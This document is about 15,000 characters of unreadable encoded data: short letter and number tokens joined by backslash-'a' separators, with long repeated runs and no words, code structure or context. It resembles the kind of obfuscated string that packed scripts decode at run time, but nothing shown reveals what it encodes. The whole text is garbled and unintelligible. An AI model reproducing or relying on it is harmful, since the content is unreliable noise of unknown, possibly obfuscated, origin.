b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a